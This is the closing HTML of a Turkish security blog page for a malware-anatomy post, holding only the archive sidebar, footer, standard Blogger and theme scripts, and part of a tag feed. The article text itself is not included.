<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2016/09/'>Eylül</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2016/08/'>Ağustos</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2016/07/'>Temmuz</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2016/06/'>Haziran</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2016/05/'>Mayıs</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2016/04/'>Nisan</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2016/03/'>Mart</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2016/02/'>Şubat</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2016/01/'>Ocak</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2015/12/'>Aralık</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2015/11/'>Kasım</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2015/10/'>Ekim</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2015/09/'>Eylül</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2015/08/'>Ağustos</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2015/07/'>Temmuz</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2015/06/'>Haziran</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2015/05/'>Mayıs</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2015/04/'>Nisan</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2015/03/'>Mart</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2015/02/'>Şubat</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2015/01/'>Ocak</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2014/12/'>Aralık</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2014/11/'>Kasım</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2014/10/'>Ekim</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2014/09/'>Eylül</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2014/08/'>Ağustos</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2014/07/'>Temmuz</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2014/06/'>Haziran</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2014/05/'>Mayıs</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://blog.btrisk.com/2014/04/'>Nisan</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
BTRisk Bilgi Güvenliği ve BT Yönetişim Hizmetleri. <a href='https://www.blogger.com' target='_blank'>Blogger</a> tarafından desteklenmektedir.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/567974592054426348?po\x3d2890492004960864940\x26origin\x3dhttp://blog.btrisk.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div><!-- #secondary -->
</div><!-- #content -->
<footer class='site-footerpbt' id='colophonpbt' role='contentinfo'>
<div class='site-infopbt smallpartpbt'>

Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://blog.btrisk.com/'>BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakkında Her Şey</a>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<a href='#top' id='totoppbt'><i class='fa fa-angle-up fa-lg'></i></a>
<script type='text/javascript'>
//<![CDATA[

(function($) {
	"use strict";
	
	$(document).ready(function() {
	
		/*-----------------------------------------------------------------------------------*/
		/*  Home icon in main menu
		/*-----------------------------------------------------------------------------------*/ 
			$('.main-navigationpbt .menu-item-home a').prepend('<i class="fa fa-lg fa-home spacerightpbt"></i>');
			
		$(".widget-areapbt .widget h2").wrap("<div class='widget-titlepbt'></div>");
			
		/*-----------------------------------------------------------------------------------*/
		/*  Top Search Button
		/*-----------------------------------------------------------------------------------*/ 
		$('.top-search').click(function() {
			$('.topsearchformpbt').slideToggle('fast');
			$(this).toggleClass("active");
			return false;
		});
			
		/*-----------------------------------------------------------------------------------*/
		/*  Detect Mobile Browser
		/*-----------------------------------------------------------------------------------*/ 
		if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		} else {
		
			/*-----------------------------------------------------------------------------------*/
			/*  If menu has submenu
			/*-----------------------------------------------------------------------------------*/ 
				$('.main-navigationpbt').find("li").each(function(){
					if($(this).children("ul").length > 0){
						$(this).append("<span class='indicator'></span>");
					}
				});
			
			/*-----------------------------------------------------------------------------------*/
			/*  Scroll To Top
			/*-----------------------------------------------------------------------------------*/ 
				$("#totoppbt").scrollToTop();
		
		}
			
	});
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container, button, menu;

	container = document.getElementById( 'site-navigationpbt' );
	if ( ! container )
		return;

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button )
		return;

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( -1 === menu.className.indexOf( 'nav-menu' ) )
		menu.className += ' nav-menu';

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) )
			container.className = container.className.replace( ' toggled', '' );
		else
			container.className += ' toggled';
	};
} )();

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function(a){a.fn.scrollToTop=function(c){var d={speed:1000};c&&a.extend(d,{speed:c});return this.each(function(){var b=a(this);a(window).scroll(function(){700<a(this).scrollTop()?b.fadeIn():b.fadeOut()});b.click(function(b){b.preventDefault();a("body, html").animate({scrollTop:0},d.speed)})})}})(jQuery);

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Ha7CqQbfRNazkTw3N3Ca-M1eN3w:1768393205387';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d567974592054426348','//blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-2.html','567974592054426348');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '567974592054426348', 'title': 'BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakk\u0131nda Her \u015eey', 'url': 'http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-2.html', 'canonicalUrl': 'http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-2.html', 'homepageUrl': 'http://blog.btrisk.com/', 'searchUrl': 'http://blog.btrisk.com/search', 'canonicalHomepageUrl': 'http://blog.btrisk.com/', 'blogspotFaviconUrl': 'http://blog.btrisk.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-50258963-1', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakk\u0131nda Her \u015eey - Atom\x22 href\x3d\x22http://blog.btrisk.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakk\u0131nda Her \u015eey - RSS\x22 href\x3d\x22http://blog.btrisk.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakk\u0131nda Her \u015eey - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/567974592054426348/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakk\u0131nda Her \u015eey - Atom\x22 href\x3d\x22http://blog.btrisk.com/feeds/2890492004960864940/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Devam\u0131', 'pageType': 'item', 'postId': '2890492004960864940', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOyUwPZ_itYhLgiYO6RPD3kd3iG7gbHNbbJ413LCgFZbNz6pHXiz4qOtyoxcGx8HpH-idxCkwvH6V6f3avdtC29F1Y6rUoWjyoPalTeJqtXDz-mEJ9dNkp8KlsbBNs2pM1gmBI0oP4JzX8/s72-c/ZararliYazilimAnatomisi-10.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOyUwPZ_itYhLgiYO6RPD3kd3iG7gbHNbbJ413LCgFZbNz6pHXiz4qOtyoxcGx8HpH-idxCkwvH6V6f3avdtC29F1Y6rUoWjyoPalTeJqtXDz-mEJ9dNkp8KlsbBNs2pM1gmBI0oP4JzX8/s640/ZararliYazilimAnatomisi-10.png', 'pageName': 'Bir Zararl\u0131 Yaz\u0131l\u0131m\u0131n Anatomisi - B\xf6l\xfcm 2', 'pageTitle': 'BTRiskBlog Pentest, ISO27001 ve BT Denetimi Hakk\u0131nda Her \u015eey: Bir Zararl\u0131 Yaz\u0131l\u0131m\u0131n Anatomisi - B\xf6l\xfcm 2', 'metaDescription': 'Bir Zararl\u0131 Yaz\u0131l\u0131m\u0131n Anatomisi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bir Zararl\u0131 Yaz\u0131l\u0131m\u0131n Anatomisi - B\xf6l\xfcm 2', 'description': 'Bir Zararl\u0131 Yaz\u0131l\u0131m\u0131n Anatomisi', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOyUwPZ_itYhLgiYO6RPD3kd3iG7gbHNbbJ413LCgFZbNz6pHXiz4qOtyoxcGx8HpH-idxCkwvH6V6f3avdtC29F1Y6rUoWjyoPalTeJqtXDz-mEJ9dNkp8KlsbBNs2pM1gmBI0oP4JzX8/s640/ZararliYazilimAnatomisi-10.png', 'url': 'http://blog.btrisk.com/2017/11/zararli-yazilim-anatomisi-2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2890492004960864940}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2869462939-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebarrightpbt', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarrightpbt', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarrightpbt', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebarrightpbt', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarrightpbt', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarrightpbt', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Y\xfckleniyor\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebarrightpbt', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebarrightpbt', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blog.btrisk.com/feeds/posts/summary/-/Malware?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 5417
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-567974592054426348"},"updated":{"$t":"2025-11-07T21:03:32.805+03:00"},"category":[{"term":"sızma testi"},{"term":"pentest"},{"term":"Web Uygulama Güvenliği"},{"term":"Web Uygulama Denetimi"},{"term":"Exploit Geliştirme"},{"term":"Bellek Taşması"},{"term":"kali linux"},{"term":"Malware"},{"term":"Tersine Mühendislik"},{"term":"Zararlı Yazılım"},{"term":"Buffer Overflow"},{"term":"Stack Overflow"},{"term":"Exploit Shellcode"},{"term":"ISO27001:2013"},{"term":"Log Yönetimi"},{"term":"Windows Hacking"},{"term":"Mobil Uygulama 